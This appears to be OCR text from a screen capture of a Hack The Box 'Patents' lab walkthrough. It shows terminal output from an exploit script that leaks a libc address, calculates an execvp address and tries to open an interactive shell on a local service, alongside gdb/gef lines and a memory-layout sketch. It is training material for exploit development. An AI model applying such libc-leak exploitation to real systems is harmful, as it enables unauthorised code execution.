 Burp Suit... *CherryTr... dynelf pw... Ghidra: test CodeBro... Reference... *Loopbac... *Loopbac... Wireshar... Wireshar... Wireshar... Wireshar... Terminal ... 11:30 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
gef➤  x/x 0x7ffff7a6d580
0x7ffff7a6d580 <__GI_execvp>:   0x48
gef➤  Quit
gef➤  exit
Undefined command: "exit".  Try "help".
gef➤  q
(reverse-i-search)`':
$ id
[*] Closed connection to localhost port 8888
[*] Got EOF while sending in interactive
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
[+] Leaked socket@libc: 0x7ffff7aa08f0
[*] Closed connection to localhost port 8888
[*] execvp@libc calc: 0x7ffff7a6d580
[+] Opening connection to localhost on port 8888: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to localhost port 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# python3 exploit.py
[+] Opening connection to localhost on port 8888: Done
[+] Leaked socket@libc: 0x7ffff7aa08f0
[*] Closed connection to localhost port 8888
[*] execvp@libc calc: 0x7ffff7a6d580
[+] Opening connection to localhost on port 8888: Done
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to localhost port 8888
root@ippsec:~/htb/boxes/patents/exploit-dev# ls
exploit.py  files  lfmserver  lfmserver.log  src
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
root@ippsec:~/htb/boxes/patents/exploit-dev# vi exploit.py
|------|
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|-libc-|
|sock  |
|      |
|exec  |
|-end- |
|      |
|      |
|      |
|----- |
~
~
~
~
~
~
~
~
~
~
-- VISUAL LINE -- 1 13,2 All
[0] 0:java  1:python3  2:REVSHELL- 3:bash* "ippsec" 23:30 14-May-20